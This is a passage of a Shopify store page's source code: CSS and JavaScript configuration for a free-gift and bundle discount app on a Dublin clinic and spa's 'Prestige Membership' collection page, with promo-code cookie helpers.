        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...null};
    

    Shopify.current_collection = {...{"id":164676036,"handle":"prestige-membership","title":"Prestige Membership","updated_at":"2025-11-28T14:33:29+00:00","body_html":"\u003cdiv\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Prestige_Slider_2048x2048.jpg?16365150465566078209\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003ch2\u003e\u003c\/h2\u003e\n\u003ch2\u003e\u003cspan style=\"color: #bf9000;\"\u003e\u003cbr\u003eSOUTH WILLIAM CLINIC \u0026amp; SPA PRESTIGE MEMBERSHIP\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan color=\"#bf9000\"\u003eJoin our new Prestige Membership club today and start saving on all your clinic, spa and beauty treatments, your one-stop destination for everything you need to look good and feel great all year-round!\u003c\/span\u003e\u003c\/span\u003e \u003cspan style=\"color: #000000;\"\u003e\u003cspan color=\"#bf9000\"\u003eChoose from 3 membership packages starting at €49 per month for our Bronze package which includes 2 beauty treatments, our Silver package €99 per month which includes 3 treatments with additional facial, spa and beauty options, and our best value Gold Package €199 per month which includes any 2 standard treatments and 1 advanced treatment, including laser hair removal, facial rejuvenation and cryotherapy.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan color=\"#bf9000\"\u003eYou have 6 options below, annual membership with a saving of 10% when paid in-full or choose pay monthly option, which includes your deposit and first monthly payment. \u003c\/span\u003eOnce purchased please contact us to arrange your initial consultation with a member of our team. Call 01 5379222 or email info@southwilliamspa.com and quote your order number as a reference. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan color=\"#bf9000\" style=\"color: #bf9000;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003ePrestige Membership\u003c\/span\u003e \u003cstrong\u003e\u003ca href=\"http:\/\/southwilliamspa.com\/pages\/prestige-membership-terms-conditions\" target=\"_blank\" title=\"South William Clinic \u0026amp; Spa Prestige Membership Terms \u0026amp; Conditions\" style=\"color: #bf9000;\"\u003eTerms \u0026amp; Conditions\u003cspan\u003e→\u003c\/span\u003e\u003c\/a\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2015-12-21T17:42:00+00:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Prestige Membership"}],"published_scope":"global","image":{"created_at":"2016-02-10T15:47:25+00:00","alt":null,"width":400,"height":400,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/collections\/Membership_Homepage_Block_1.jpg?v=1455119245"}}};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "collection";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
